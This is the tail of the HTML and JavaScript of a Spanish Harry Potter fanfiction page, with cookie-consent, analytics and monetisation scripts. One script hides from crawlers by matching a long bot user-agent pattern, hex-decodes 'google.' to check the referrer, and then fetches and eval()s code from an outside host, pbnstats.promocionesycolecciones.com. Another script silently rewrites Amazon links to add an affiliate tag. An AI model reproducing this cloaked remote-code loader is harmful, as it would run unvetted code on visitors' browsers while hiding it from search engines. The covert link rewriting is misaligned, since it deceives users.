				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%A1Ya+No+Soy+Virgen%21+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
